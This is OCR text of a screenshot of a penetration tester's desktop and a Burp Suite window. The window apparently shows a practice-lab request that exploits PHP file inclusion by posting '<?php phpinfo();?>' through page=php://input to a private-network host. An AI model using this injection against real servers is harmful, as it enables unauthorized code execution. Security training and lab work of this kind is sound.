 此电脑
Nmap -
Zenm...
PotPlayer
navicat
XMind ZEN
常用渗透工
具
QQ791597792
易锦大学培
训相关资料
work
备忘信息
渗透目标
回收站
百度网盘
Shadows...
内网通
Wise Care
365
Eclipse Jee
控制面板
福昕阅读器
mNetAssist
Wireshark
Xshell6
Studio 3T
Notepad++
FSCapture
JetBrains
PyCharm
DirBuster
Everything
MEGAsync
phpinfo.txt
网易云音乐
Firefox
Develop...
phpStudy
burpsuite
Wise Data
Recovery
SRC挖掘
易锦大
VIP.QIYIKT.C
Microsoft
Edge
云课堂播放
器
夜神多开器
Google
Chrome
firefox
移动安全部
分.xlsx
迅雷
网易有道词
典
VMware
Workstati...
TeamViewer
13
picgo-set...
态势感知项
目计划书
微信
Typora
Android
Studio
AntSword
PicGo
Android
APP渗透测...
TIM
FlashFXP
Cknife
android工具
包
SCITransl...
迅捷PDF编辑
器
夜神模拟器
Rolan
Robomo
0.9.0
010 Editor
exp.xlsx
phpinfo.zip
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Pr
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
70 https://www.oschina.net GET /action/ajax/get_tool_ad
23 https://www.baidu.com GET /
33 https://www.baidu.com GET /cache/fpid/chromelib_1_1.js?_=15528... ✓
34 https://www.baidu.com GET /home/xman/data/tipspluslist?indextype... ✓
35 https://www.baidu.com GET /home/msg/data/personalcontent?num=... ✓
41 https://www.baidu.com GET /home/msg/data/personalcontent?callba... ✓
45 https://www.baidu.com GET /s?ie=utf-8&newi=1&mod=11&isbd=1&i... ✓
48 https://www.baidu.com GET /s?ie=utf-8&newi=1&mod=11&isbd=1&i... ✓
50 https://www.baidu.com GET /s?ie=utf-8&newi=1&mod=11&isbd=1&i... ✓
59 https://www.baidu.com GET /s?ie=utf-8&csq=1&pstg=22&mod=2&is... ✓
64 https://www.baidu.com GET /link?url=U8yyKU24kpTpH9O-ZvXURkX... ✓
Original request Edited request Response
Raw Params Headers Hex XML
POST /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 172.20.10.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=a6t97judmcruhakqfm2vtvffu7; security=medium
Upgrade-Insecure-Requests: 1
Content-Length: 18
<?php phpinfo();?>